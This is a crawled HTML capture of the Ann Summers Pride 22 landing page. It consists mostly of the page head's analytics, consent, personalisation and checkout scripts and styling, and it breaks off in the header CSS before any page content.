

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/pride.html
body_size: 51346
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/legacy/main.js"></script>



<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Be Proud - Pride 22 | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/pride.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/pride.html" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/style.css" />




  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="bu56xmixibyay2lxdr6q-f-4db5b2b59-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4410d418","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"13.59.235.0","ak.cport":60364,"ak.gh":"23.52.43.21","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769413757","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RMYnTUizrxdbdLzFZxhz49ioQWiLVgM/6JylpPH9F4ZtG2OCw420wSUMdRgnSXhUKOmhvQepcKraBRFI9s2n0HhsT/tkBnpu5Jx1/[base64]/iYwNsw6zH4LJpxXi+sBcHUL7NFrQoTyOvJTEWkrIEqjOa+oREqPpikAEE1ehAcmWhbKTiaToatZiIfteWOd50+DDAP4+IPfikJfk=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>










  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css=""/>


<div class="page" data-action="Page-Show" data-querystring="cid=pride">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769407618994/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769407618994/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item 